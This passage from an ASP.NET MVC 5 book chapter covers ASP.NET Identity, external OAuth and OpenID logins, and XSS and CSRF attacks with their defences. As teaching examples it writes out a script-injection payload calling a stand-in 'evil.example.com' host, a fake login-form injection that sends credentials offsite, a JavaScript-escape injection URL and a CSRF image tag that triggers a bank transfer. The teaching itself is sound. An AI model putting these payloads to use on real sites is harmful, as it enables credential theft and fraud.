Storing additional user profi le dataIt’s a very common requirement to store additional information about your users: birthday, Twitter handle, site preferences, etc. In the past, adding additional profi le data was unnecessarily diffi cult. In ASP.NET Identity, users are modeled using an Entity Framework Code First model, so adding additional information to your users is as simple as adding properties to your ApplicationUser class (found in /Models/IdentityModels.cs). For example, to add an Address and Twitter handle to your user, youd just add the following properties:
public class ApplicationUser : IdentityUser{ public string Address { get; set; } public string TwitterHandle { get; set; }}
This is described in more detail here: http://go.microsoft.com/fwlink/?LinkID=317594.
Persistance controlBy default, ASP.NET Identity implements data storage using Entity Framework Code First, so you can customize the data storage in any way you’d normally confi gure Entity Framework (e.g. pointing the connection string at any database Entity Framework supports.)
www.it-ebooks.info
External Login via OAuth and OpenID ❘ 175
c07.indd 07/03/2014 Page 175
Additionally, ASP.NET Identity’s data storage is built on top of the UserStore and RoleStore abstractions. You can implement your own UserStore and / or RoleStore to persist your data in any way you’d like, including Azure Table Storage, custom fi le formats, web service calls, etc.
This tutorial explains the concepts in detail, with a link to an example using MySQL: http://www.asp.net/identity/overview/extensibility/
overview-of-custom-storage-providers-for-aspnet-identity.
Managing users and rolesASP.NET Identity includes a UserManager and RoleManager which make it easy to perform com-mon tasks like creating users and roles, adding users to roles, checking if a user is in a role, etc.
A detailed example is available here: http://azure.microsoft.com/en-us/documentation/articles/web-sites-dotnet-deploy-aspnet-mvc-app-membership-oauth-sql-database/.
It’s great that you’ve got these extensibility points when you need them. For the most part, if you’re using the standard AccountController and storing user information via Entity Framework, you just code away without considering the extensibility points—until you want them.
EXTERNAL LOGIN VIA OAUTH AND OPENID
Historically, the huge majority of web applications have handled authorization based on a locally maintained account database. The traditional ASP.NET Membership system is a familiar example: New users register for an account by providing a name, password, and possibly other required infor-mation. The application adds the user information to a local membership database and uses it to validate login attempts.
Although traditional membership is a great fi t in a lot of web applications, it comes with some seri-ous downsides:
➤ Maintaining a local database of usernames and secret passwords is a large security liability. Large security breaches involving hundreds of thousands of users’ account information (often including unencrypted passwords) have become common. Worse, because many users reuse passwords on multiple websites, compromised accounts may affect your users’ security on their banking or other sensitive websites.
➤ Website registration is annoying. Users have gotten tired of fi lling out forms, complying with widely differing password policies, remembering passwords, and worrying whether your site is going to keep their information secure. A signifi cant percentage of potential users will decide they would rather not bother with registering for your site.
OAuth and OpenID are open standards for authentication. These protocols allow your users to log in to your site using their existing accounts on other trusted sites (called providers), such as Google, Twitter, Microsoft, and others.
NOTE Technically, the OAuth protocol was designed for authorization, but in general use it’s frequently used for authentication.
www.it-ebooks.info

176 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 176
Setting up your site to support OAuth and OpenID has been diffi cult to implement in the past for two reasons: These protocols are complex, and many top providers implement them a little differ-ently. MVC’s project templates greatly simplify this by including built-in support for OAuth and OpenID in the ASP.NET MVC with the individual user accounts authentication template. This sup-port includes an updated AccountController, views to facilitate registration and account manage-ment, and infrastructure support via OWIN middleware.
The new login page now shows two options: “Use a local account to log in” and “Use another service to log in,” as shown in Figure 7-5. As implied by this page, your site can support both options, allowing users to continue to create local accounts if they prefer.
FIGURE 7-5
Registering External Login ProvidersYou need to explicitly enable external sites for login. Fortunately, this task is extremely simple to do. Authorization providers are confi gured in App_Start\Startup.Auth.cs. When you create a new
www.it-ebooks.info

External Login via OAuth and OpenID ❘ 177
c07.indd 07/03/2014 Page 177
application, all authentication providers in Startup.Auth.cs are commented out and will appear as follows:
public partial class Startup{ // For more information on configuring authentication, // please visit http://go.microsoft.com/fwlink/?LinkId=301864 public void ConfigureAuth(IAppBuilder app) { // Enable the application to use a cookie to store // information for the signed in user app.UseCookieAuthentication(new CookieAuthenticationOptions { AuthenticationType = DefaultAuthenticationTypes.ApplicationCookie, LoginPath = new PathString("/Account/Login") });
// Use a cookie to temporarily store information about // a user logging in with a third party login provider app.UseExternalSignInCookie( DefaultAuthenticationTypes.ExternalCookie);
// Uncomment the following lines to enable logging in // with third party login providers
//app.UseMicrosoftAccountAuthentication( // clientId: "", // clientSecret: "");
//app.UseTwitterAuthentication( // consumerKey: "", // consumerSecret: "");
//app.UseFacebookAuthentication( // appId: "", // appSecret: "");
//app.UseGoogleAuthentication(); }}
Sites that use an OAuth provider (Facebook, Twitter, and Microsoft) require you to register your site as an application. When you do, you’ll be provided a client id and a secret. Your site uses these to authenticate with the OAuth provider. Sites that implement OpenID (such as Google and Yahoo!) do not require you to register an application, and you won’t need a client id or secret.
The OWIN middleware utility methods shown in the preceding listing work pretty hard to hide the implementation differences between OAuth and OpenID as well as differences between provid-ers, but you’ll notice some differences. The providers use differing terminology as well, referring to
www.it-ebooks.info

178 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 178
client id as consumer key, app id, and so on. Fortunately, these middleware methods for each provider use parameter names that match the provider’s terms and documentation.
Confi guring OpenID ProvidersConfi guring an OpenID provider is relatively simple, because no registration is required and there are no parameters to fi ll in. There’s just one OpenID middleware implementation that ships with ASP.NET MVC 5: Google. If you need to create another custom OpenID provider, I recommend looking at the GoogleAuthenticationMiddleware implementation following the same pattern.
NOTE Sadly (in my opinion), it seems like OpenID has clearly lost to OAuth at this point. I think that’s sad because OAuth is not really designed for authentica-tion; it was designed for resource sharing between sites. However, it was more widely adopted by providers (Twitter, Facebook, Microsoft Account, and so on) than OpenID, and implementing sites and users followed. The last major inde-pendent OpenID provider, myOpenID, shut down on February 1, 2014.
The example code to implement Google provider support is already included in Startup.Auth.cs, so just uncomment it.
public partial class Startup{ public void ConfigureAuth(IAppBuilder app) { // Use a cookie to temporarily store information about // a user logging in with a third party login provider app.UseExternalSignInCookie( DefaultAuthenticationTypes.ExternalCookie);
app.UseGoogleAuthentication(); }}
That’s it—you’re done. To test this, run the application and click the Log In link in the header (or browse to /Account/Login). You’ll see a button for Google authentication displayed in the external sites list, as shown in Figure 7-6.
Next, click the Google Log in button. This redirects you to a Google confi rmation page, as shown in Figure 7-7, that verifi es you want to provide information (in this case, my e-mail address) back to the requesting site.
www.it-ebooks.info

External Login via OAuth and OpenID ❘ 179
c07.indd 07/03/2014 Page 179
FIGURE 7-6
FIGURE 7-7
www.it-ebooks.info

180 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 180
After clicking Accept, you are redirected back to the ASP.NET MVC site to complete the registra-tion process (see Figure 7-8).
FIGURE 7-8
After clicking the Register button, you are redirected to the home page as an authenticated user.
At the time of this writing, the new ASP.NET Identity system doesn’t provide more in-depth account management for you after you’re authenticated. This will likely change in the future because ASP.NET Identity 2.0 (planned release in the spring of 2014) includes more advanced features like pass-word reset and account confi rmation. You can keep up with ASP.NET Identity at http://asp.net/identity.
Confi guring OAuth ProvidersAlthough the code involved in confi guring an OAuth provider is very similar to the OpenID case, the process of registering your site as an application varies by provider. The MVC 5 project template
www.it-ebooks.info

External Login via OAuth and OpenID ❘ 181
c07.indd 07/03/2014 Page 181
(when using Individual Account for authentication) includes support for three specifi c OAuth providers (Microsoft, Facebook, and Twitter) as well as a generic OAuth implementation.
NOTE Note that unlike the MVC 4 implementation, which relied on the DotNetOpenAuth NuGet package, the MVC 5 OAuth middleware does not depend on an external OAuth implementation.
I recommend you follow the offi cial documentation on the ASP.NET site for confi guring OAuth rather than referring to printed material or blog posts. You can fi nd it by clicking the article linked in Startup.Auth.cs (in the comment that begins, “For more information on confi guring authenti-cation…”) or at the following location: http://go.microsoft.com/fwlink/?LinkId=301864. This documentation includes step-by-step instructions for registering applications and is supported by the ASP.NET team.
When registration is complete, the provider will issue you a client id and secret, and you can plug them right into the commented-out methods shown in AuthConfig.cs. For example, assume you registered a Facebook application and were provided an App ID “123456789012” and App Secret “abcdefabcdefdecafbad.” (Note that these are examples and will not work.) You could then enable Facebook authentication using the following call in Startup.Auth.cs:
public partial class Startup{ public void ConfigureAuth(IAppBuilder app) { // Use a cookie to temporarily store information about // a user logging in with a third party login provider app.UseExternalSignInCookie( DefaultAuthenticationTypes.ExternalCookie);
app.UseFacebookAuthentication( appId: "123456789012", appSecret: "abcdefabcdefdecafbad"); }}
Security Implications of External LoginsAlthough OAuth and OpenID simplify your site’s security code, they introduce other potential attack vectors into your application. If either a provider site or the security communication between your sites is compromised, an attacker could either subvert the login to your site or capture the user’s information. Continuing to pay attention to security when you’re using delegated authentica-tion is important. Security for your site is always your responsibility, even if you’re making use of external services for authentication.
www.it-ebooks.info
182 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 182
Trusted External Login ProvidersSupporting only providers whose security you trust, which generally means sticking with well-known providers, is important for a couple reasons:
➤ When you are redirecting your users to external sites, you want to make sure that these sites are not malicious or poorly secured ones that will leak or misuse your users’ login data or other information.
➤ Authentication providers are giving you information about users—not just their registration state, but also e-mail addresses and potentially other provider-specifi c information. Although by default this additional information isn’t stored, reading provider data such as e-mail to prevent the user from having to re-enter it is not uncommon. A provider could potentially—either accidentally or maliciously—return information. Displaying any provider information to the user before you store it is generally a good idea.
Requiring SSL for LoginThe callback from an external provider to your site contains security tokens that allow access to your site and contain user information. Transmitting this information over HTTPS to prevent inter-ception while this information travels over the Internet is important.
To enforce HTTPS for this callback, applications that support external logins should require HTTPS for access to the AccountController’s Login GET method using the RequireHttps attribute:
//// GET: /Account/Login
[RequireHttps][AllowAnonymous]public ActionResult Login(string returnUrl){ ViewBag.ReturnUrl = returnUrl; return View();}
Enforcing HTTPS during login to your site causes all calls to external providers to occur over HTTPS, which, in turn, causes the providers to make their callbacks to your site using HTTPS.
Additionally, using HTTPS with Google authentication is important. Google reports a user who logs in once via HTTP and later via HTTPS as two different people. Always requiring HTTPS prevents this problem.
UNDERSTANDING THE SECURITY VECTORS IN A WEB APPLICATION
So far, this chapter has focused on using security features to control access to areas in your site. Many developers see this—ensuring that the right usernames and passwords map to the correct sections of their web application—as the extent of their involvement in web application security.
www.it-ebooks.info

Understanding the Security Vectors in a Web Application ❘ 183
c07.indd 07/03/2014 Page 183
However, if you’ll remember, the chapter began with dire warnings about how your applications need security features that do nothing but prevent misuse. When your web application is exposed to public users—especially the enormous, anonymous public Internet—it is vulnerable to a variety of attacks. Because web applications run on standard, text-based protocols such as HTTP and HTML, they are especially vulnerable to automated attacks as well.
So, let’s shift focus to seeing how hackers try to misuse your applications, and how you can beat them.
Threat: Cross-Site ScriptingLet’s start with a look at one of the most common attacks: cross-site scripting (XSS). This section discusses XSS, what it means to you, and how to prevent it.
Cross-Site Scripting Threat SummaryYou have allowed this attack before, and maybe you just got lucky and no one walked through the unlocked door of your bank vault. Even if you’re the most zealous security nut, you’ve let this one slip. This is unfortunate because XSS is the number-one security vulnerability on the Web, and it’s largely because of web developers unfamiliar with the risks.
XSS can be carried out in one of two ways: by a user entering nasty script commands into a website that accepts unsanitized user input or by user input being directly displayed on a page. The fi rst example is called passive injection—whereby a user enters nastiness into a textbox, for example, and that script gets saved into a database and redisplayed later. The second is called active injection and involves a user entering nastiness into an input, which is immediately displayed onscreen. Both are evil—take a look at passive injection fi rst.
Passive InjectionXSS is carried out by injecting script code into a site that accepts user input. An example of this is a blog, which allows you to leave a comment to a post, as shown in Figure 7-9.
FIGURE 7-9
This has four text inputs: name, e-mail, comment, and URL, if you have a blog of your own. Forms like this make XSS hackers salivate for two reasons—fi rst, they know that the input submitted in
www.it-ebooks.info

184 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 184
the form will display on the site, and second, they know that encoding URLs is tricky, and develop-ers usually forego checking these properly because they are part of an anchor tag anyway.
One thing to always remember (if we haven’t overstated it already) is that the Black Hats out there are a lot craftier than you are. We won’t say they’re smarter, but you might as well think of them this way—it’s a good defense.
The fi rst thing an attacker does is see whether the site will encode certain characters upon input. A safe bet is that the comment fi eld is protected and probably so is the name fi eld, but the URL fi eld smells ripe for injection. To test this, you can enter an innocent query, like the one in Figure 7-10.
FIGURE 7-10
It’s not a direct attack, but you’ve placed a “less than” sign into the URL; what you want to see is if it gets encoded to <, which is the HTML replacement character for <. If you post the comment and look at the result, all looks fi ne (see Figure 7-11).
FIGURE 7-11
Nothing here suggests anything is amiss. But you’ve already been tipped off that injection is possible—no validation is in place to tell you that the URL you’ve entered is invalid! If you view the source of the page, your XSS Ninja Hacker refl exes get a rush of adrenaline because right there, plain as day, is very low-hanging fruit:
<a href="No blog! Sorry :<">Bob</a>
This may not seem immediately obvious, but take a second and put your Black Hat on, and see what kind of destruction you can cause. See what happens when you enter this:
"><iframe src="http://haha.juvenilelamepranks.example.com" height="400" width=500/>
www.it-ebooks.info

Understanding the Security Vectors in a Web Application ❘ 185
c07.indd 07/03/2014 Page 185
This entry closes off the anchor tag that is not protected and then forces the site to load an IFRAME, as shown in Figure 7-12.
FIGURE 7-12
This would be pretty silly if you were out to hack a site, because it would tip off the site’s admin-istrator and a fi x would quickly be issued. No, if you were being a truly devious Black Hat Ninja Hacker, you would probably do something like this:
"></a><script src="http://srizbitrojan.evil.example.com"></script> <a href="
This line of input would close off the anchor tag, inject a script tag, and then open another anchor tag so as not to break the fl ow of the page. No one’s the wiser (see Figure 7-13).
FIGURE 7-13
Even when you hover over the name in the post, you won’t see the injected script tag—it’s an empty anchor tag! The malicious script would then run when anyone visits the site and could do malicious operations such as send the user’s cookies or data to the hacker’s own site.
www.it-ebooks.info

186 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 186
Active InjectionActive XSS injection involves a user sending in malicious information that is immediately shown on the page and is not stored in the database. The reason it’s called active is that it involves the user’s participation directly in the attack—it doesn’t sit and wait for a hapless user to stumble upon it.
You might be wondering how this kind of thing would represent an attack. It seems silly, after all, for users to pop up JavaScript alerts to themselves or to redirect themselves off to a malicious site using your site as a graffi ti wall—but there are defi nitely reasons for doing so.
Consider the search this site mechanism, found on just about every site out there. Most site searches return a message saying something to the effect of “Your search for ‘Active Script Injection’ returned X results.” Figure 7-14 shows one from an MSDN search.
FIGURE 7-14
Far too often, this message is not HTML-encoded. The general feeling here is that if users want to play XSS with themselves, let them. The problem comes in when you enter the following text into a site that is not protected against active injection (using a Search box, for example):
"<br><br>Please login with the form below before proceeding:<form action="mybadsite.aspx"><table><tr><td>Login:</td><td><input type=text length=20 name=login></td></tr><tr><td>Password:</td><td><input type=text length=20 name=password></td></tr></table><input type=submit value=LOGIN></form>"
This little bit of code (which can be extensively modifi ed to mess with the search page) actually out-puts a login form on your search page that submits to an offsite URL. There is a site that is built to
www.it-ebooks.info

Understanding the Security Vectors in a Web Application ❘ 187
c07.indd 07/03/2014 Page 187
show this vulnerability (from the people at Acunetix, who built this site intentionally to show how active injection can work), and loading the preceding term into their search form renders what’s shown in Figure 7-15.
FIGURE 7-15
We could have spent a little more time with the site’s CSS and format to get this just right, but even this basic little hack is amazingly deceptive. If users were to actually fall for this, they would be handing the attacker their login information!
The basis of this attack is our old friend, social engineering:
Hey look at this cool site with pictures of you from the party! You’ll have to log in—I protected them from public view….
The link would be this:
<a href="http://testasp.vulnweb.com/Search.asp?tfSearch=<br><br>Please loginwith the form below before proceeding:<form action='mybadsite.aspx'><table><tr><td>Login:</td><td><input type=text length=20 name=login></td></tr><tr><td>Password:</td><td><input type=text length=20 name=password></td></tr></table><input type=submit value=LOGIN></form>">look at this cool site withpictures of you from the party!</a>
Plenty of people fall for this kind of thing every day, believe it or not.
Preventing XSSThis section outlines the various ways to prevent XSS attacks in your MVC applications.
HTML Encode All ContentMost of the time, you can avoid XSS by using simple HTML encoding—the process by which the server replaces HTML-reserved characters (like < and >) with codes. You can do this with MVC in the view simply by using Html.Encode or Html.AttributeEncode for attribute values.
www.it-ebooks.info

188 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 188
If you get only one thing from this chapter, please let it be this: Every bit of output on your pages should be HTML encoded or HTML attribute encoded. I said this at the beginning of the chapter, but I want to say it again: Html.Encode is your best friend.
NOTE Views using the Web Forms view engine should always use Html.Encode when displaying information. The ASP.NET 4 HTML Encoding Code Block syntax makes this easier because you can replace:
<% Html.Encode(Model.FirstName) %>
with the much shorter:
<%: Model.FirstName %>
The Razor view engine HTML encodes output by default, so a model property displayed using:
@Model.FirstName
will be HTML encoded without any additional work on your part.
If you are absolutely certain that the data has already been sanitized or comes only from a trusted source (such as yourself), you can use an HTML helper to output the data verbatim:
@Html.Raw(Model.HtmlContent)
For more information on using Html.Encode and HTML Encoding Code Blocks, see the discussion in Chapter 3.
It’s worth mentioning at this point that ASP.NET Web Forms guides you into a system of using server controls and postback, which, for the most part, tries to prevent XSS attacks. Not all server controls protect against XSS (for example, Labels and Literals), but the overall Web Forms package tends to push people in a safe direction.
MVC offers you more freedom—but it also allows you some protections out of the box. Using HtmlHelpers, for example, encodes your HTML as well as encodes the attribute values for each tag.
However, you don’t need to use any of these things to use MVC. You can use an alternate view engine and decide to write HTML by hand—this is up to you, and that’s the point. However, you need to understand this decision in terms of what you’re giving up, which are some automatic secu-rity features.
Html.AttributeEncode and Url.EncodeMost of the time the HTML output on the page gets all the attention; however, protecting any attri-butes that are dynamically set in your HTML is also important. In the original example shown pre-viously, you saw how to spoof the author’s URL by injecting some malicious code into it. This was accomplished because the sample outputs the anchor tag like this:
<a href="<%=Url.Action(AuthorUrl)%>"><%=AuthorUrl%></a>
www.it-ebooks.info

Understanding the Security Vectors in a Web Application ❘ 189
c07.indd 07/03/2014 Page 189
To properly sanitize this link, you need to be sure to encode the URL that you’re expecting. This replaces reserved characters in the URL with other characters (" " with %20, for example).
You might also have a situation in which you’re passing a value through the URL based on user input from somewhere on your site:
<a href="<%=Url.Action("index","home",new {name=ViewData["name"]})%>">Go home</a>
If the user is evil, she could change this name to:
"></a><script src="http://srizbitrojan.evil.example.com"></script> <a href="
and then pass that link on to unsuspecting users. You can avoid this by using encoding with Url.Encode or Html.AttributeEncode:
<a href="<%=Url.Action("index","home",new{name=Html.AttributeEncode(ViewData["name"])})%>">Click here</a>
or:
<a href="<%=Url.Encode(Url.Action("index","home",new {name=ViewData["name"]}))%>">Click here</a>
Bottom line: Never, ever trust any data that your user can somehow touch or use. This includes any form values, URLs, cookies, or personal information received from third-party sources such as OpenID. Remember that the databases or services your site accesses can be compromised, too. Anything input to your application is suspect, so you need to encode everything you possibly can.
JavaScript EncodingJust HTML encoding everything isn’t necessarily enough, though. Let’s take a look at a simple exploit that takes advantage of the fact that HTML encoding doesn’t prevent JavaScript from executing.
In this scenario, assume that you’ve modifi ed the HomeController in a default MVC 5 application to take a username as a parameter and add it to the ViewBag to display in a greeting:
public ActionResult Index(string UserName){ ViewBag.UserName = UserName; return View();}
Your boss wants to draw attention to this message, so you’re animating it in with the following jQuery. The updated header section of the /Home/Index.cshtml view shows this code.
@{ ViewBag.Title = "Home Page";}
<div class="jumbotron"> <h1>ASP.NET</h1> <h2 id="welcome-message"></h2></div>
www.it-ebooks.info

190 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 190
@section scripts { @if(ViewBag.UserName != null) { <script type="text/javascript"> $(function () { var msg = 'Welcome, @ViewBag.UserName!'; $("#welcome-message").html(msg).hide().show('slow'); }); </script> }}
This looks great, and because you’re HTML encoding the ViewBag value, you’re perfectly safe, right? No, you are not. The following URL will slip right through (see Figure 7-16): http://localhost:1337/?UserName=Jon\x3cscript\x3e%20alert(\x27pwnd\x27)%20\x3c/
script\x3e.
FIGURE 7-16
What happened? Well, remember that you were HTML encoding, not JavaScript encoding. You were allowing user input to be inserted into a JavaScript string that was then added to the Document Object Model (DOM). That means that the hacker could take advantage of hex escape codes to put in any JavaScript code he or she wanted. And as always, remember that real hackers won’t show a JavaScript alert—they’ll do something evil, like silently steal user information or redirect them to another web page.
There are two solutions to this problem. The narrow solution is to use the Ajax.JavaScriptStringEncode helper function to encode strings that are used in JavaScript, exactly as you would use Html.Encode for HTML strings. A more thorough solution is to use the AntiXSS library.
www.it-ebooks.info

Understanding the Security Vectors in a Web Application ❘ 191
c07.indd 07/03/2014 Page 191
Using AntiXSS as the Default Encoder for ASP.NETThe AntiXSS library can add an additional level of security to your ASP.NET applications. There are a few important differences in how it works compared with the ASP.NET and MVC encoding functions, but the most important are as follows:
NOTE The extensibility point that allows overriding the default encoder was added in ASP.NET 4. Previous versions of MVC running on .NET 3.5 cannot override the default encoder.
➤ AntiXSS uses a whitelist of allowed characters, whereas ASP.NET’s default implementation uses a limited blacklist of disallowed characters. By allowing only known safe input, AntiXSS is more secure than a fi lter that tries to block potentially harmful input.
➤ The AntiXSS library is focused on preventing security vulnerabilities in your applications, whereas ASP.NET encoding is primarily focused on preventing display problems due to “broken” HTML.
The AntiXSS encoder portion of the Microsoft Web Protection Library (WPL) is included with .NET 4.5 and higher. To use the AntiXSS library, you’ll just need to make a one-line addition to the httpRuntime section of your web.config:
<httpRuntime ... encoderType="System.Web.Security.AntiXss.AntiXssEncoder,System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a" />
With that in place, any time you call Html.Encode or use an <%:%> HTML Encoding Code Block, the AntiXSS library encodes the text, which takes care of both HTML and JavaScript encoding.
The portions of the AntiXSS library included in .NET 4.5 are
➤ HtmlEncode, HtmlFormUrlEncode, and HtmlAttributeEncode
➤ XmlAttributeEncode and XmlEncode
➤ UrlEncode and UrlPathEncode
➤ CssEncod e
If desired, you can install the AntiXSS NuGet package to take of some additional encoder support such as an advanced JavaScript string encode. This prevents some sophisticated attacks that could get by the Ajax.JavaScriptStringEncode helper function. The following code sample shows how this is done. First, you add an @using statement to bring in the AntiXSS encoder namespace, and then you can use the Encoder.JavaScriptEncode helper function.
@using Microsoft.Security.Application@{ ViewBag.Title = "Home Page";}@section featured { <section class="featured">
www.it-ebooks.info

192 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 192
<div class="content-wrapper"> <hgroup class="title"> <h1>@ViewBag.Title.</h1> <h2 id="welcome-message"></h2> </hgroup> </div> </section>}
@section scripts { @if(ViewBag.UserName != null) { <script type="text/javascript"> $(function () { var msg = 'Welcome, @Encoder.JavaScriptEncode( ViewBag.UserName, false)!'; $("#welcome-message").html(msg).hide().show('slow'); }); </script> }}
When this is executed, you’ll see that the previous attack is no longer successful, as shown in Figure 7-17.
FIGURE 7-17
www.it-ebooks.info

Understanding the Security Vectors in a Web Application ❘ 193
c07.indd 07/03/2014 Page 193
NOTE Note that, although using the AntiXSS encoder that ships with ASP.NET is easy, fi nding cases for which the whitelist approach is preferable to the stan-dard blacklist approach is a little diffi cult. There are only so many approaches to XSS, and we haven’t seen a new one that gets by the standard blacklist in quite a while. The important thing is to always encode your output, which should keep your site safe from any XSS attack.
Threat: Cross-Site Request ForgeryA cross-site request forgery (CSRF, pronounced C-surf, also known by the acronym XSRF) attack can be quite a bit more potent than simple XSS, discussed earlier. This section discusses CSRF, what it means to you, and how to prevent it.
Cross-Site Request Threat SummaryTo fully understand what CSRF is, let’s look at one case: XSS plus a confused deputy. We’ve already discussed XSS, but the term confused deputy is new and worth discussing. Wikipedia describes a confused deputy attack as follows:
A confused deputy is a computer program that is innocently fooled by some other party into misusing its authority. It is a specifi c type of privilege escalation.
http://en.wikipedia.org/wiki/Confused _deputy _problem
In this case, that deputy is your browser, and it’s being tricked into misusing its authority in rep-resenting you to a remote website. To illustrate this, we’ve worked up a rather silly yet annoying example.
Suppose that you create a nice site that lets users log in and out and do whatever it is that your site lets them do. You’ve decided to write your own AccountController because… well, how hard could it be? Your AccountController includes a simple LogOff method, and because you don’t much care for attributes you’ve left off some of the “extra” stuff from the standard AccountController such as [HttpPost] and [ValidateAntiForgeryToken]:
public ActionResult Logout() { AuthenticationManager.SignOut(); return RedirectToAction("Index", "Home"); }
NOTE Note that—if it’s not entire clear—we’re being facetious for the sake of example here. The security measures in the AccountController are there for a reason, as this section illustrates.
www.it-ebooks.info

194 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 194
Now, suppose that your site allows limited whitelist HTML (a list of acceptable tags or characters that might otherwise get encoded) to be entered as part of a comment system (maybe you wrote a forums app or a blog) — most of the HTML is stripped or sanitized, but you allow images because you want users to be able to post screenshots.
One day, a nice person adds this mildly malicious HTML image tag to his comment:
<img src="/account/logout" />
Now, whenever anyone visits this page, the “image” will be requested (which of course isn’t an image at all), and they are logged out of the site. Again, this isn’t necessarily a CSRF attack, but it shows how some trickery can coax your browser into making a GET request to an arbitrary site without your knowing about it. In this case, the browser did a GET request for what it thought was an image—instead, it called the logout routine and passed along your cookie. Boom—confused deputy.
This attack works because of the way the browser works. When you log in to a site, information is stored in the browser as a cookie. This can be an in-memory cookie (a session cookie), or it can be a more permanent cookie written to fi le. Either way, the browser tells your site that it is indeed you making the request.
The core of CSRF is the ability to use XSS plus a confused deputy (and a sprinkle of social engineer-ing, as always) to pull off an attack on one of your users.
NOTE Note that an XSS vulnerability on another site could still link to your site, and there are other methods in addition to XSS that can lead to CSRF—the key is the confused deputy scenario.
Unfortunately, CSRF happens to be a vulnerability that not many sites have prevention measures for (I talk about these in just a minute).
Let’s up the stakes a bit and work up a real CSRF example, so put on your Black Hat and see what kind of damage you can do with your favorite massively public, unprotected website. We won’t use real names here—so let’s call this site Big Massive Site.
Right off the bat, it’s worth noting that this is an odds game that you, as Mr. Black Hat, are playing with Big Massive Site’s users. There are ways to increase these odds, which are covered in a minute, but straight away the odds are in your favor because Big Massive Site has upward of 50 million requests per day.
Now it comes down to the Play—fi nding out what you can do to exploit Big Massive Site’s security hole: the inclusion of linked comments on the site. In surfi ng the Web and trying various things, you have amassed a list of Widely Used Online Banking Sites that allow transfers of money online as well as the payment of bills. You’ve studied the way that these Widely Used Online Banking Sites
www.it-ebooks.info

Understanding the Security Vectors in a Web Application ❘ 195
c07.indd 07/03/2014 Page 195
actually carry out their transfer requests, and one of them offers some seriously low-hanging fruit—the transfer is identifi ed in the URL:
http://widelyusedbank.example.com?function=transfer&amount=1000& ↵ toaccountnumber=23234554333&from=checking
Granted, this might strike you as extremely silly—what bank would ever do this? Unfortunately, the answer to that question is “too many,” and the reason is actually quite simple — web developers trust the browser far too much, and the URL request that you’re seeing is leaning on the fact that the server will validate the user’s identity and account using information from a session cookie. This isn’t necessarily a bad assumption—the session cookie information is what keeps you from logging in for every page request! The browser has to remember something!
There are still some missing pieces here, and for that you need to use a little social engineering. You pull your Black Hat down a little tighter and log in to Big Massive Site, entering this as a comment on one of the main pages:
Hey, did you know that if you’re a Widely Used Bank customer the sum of the digits of your account number add up to 30? It’s true! Have a look:
http://www.widelyusedbank.example.com.
You then log out of Big Massive Site and log back in with a second, fake account, leaving a comment following the seed comment above as the fake user with a different name:
"OMG you're right! How weird!<img src ="http://widelyusedbank.example.com?function=transfer&amount=1000&toaccountnumber=23234554333&from=checking" />.
The game here is to get Widely Used Bank customers to go log in to their accounts and try to add up their numbers. When they see that it doesn’t work, they head back over to Big Massive Site to read the comment again (or they leave their own saying it doesn’t work).
Unfortunately for Perfect Victim, his browser still has his login session stored in memory—he is still logged in! When he lands on the page with the CSRF attack, a request is sent to the bank’s website (where they are not ensuring that you’re on the other end), and bam, Perfect Victim just lost some money.
The image in the comment (with the CSRF link) will be rendered as a broken red X, and most people will think it’s just a bad avatar or emoticon. But actually, it is a remote call to a page that uses GET to run an action on a server—a confused deputy attack that nets you some cold cash. It just so happens that the browser in question is Perfect Victim’s browser—so it isn’t traceable to you (assuming that you’ve covered your behind with respect to fake accounts in the Bahamas, and so on). This is almost the perfect crime!
This attack isn’t restricted to simple image tag/GET request trickery; it extends well into the realm of spammers who send out fake links to people in an effort to get them to click to go to their site (as with most bot attacks). The goal with this kind of attack is to get users to click the link, and when
www.it-ebooks.info

196 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 196
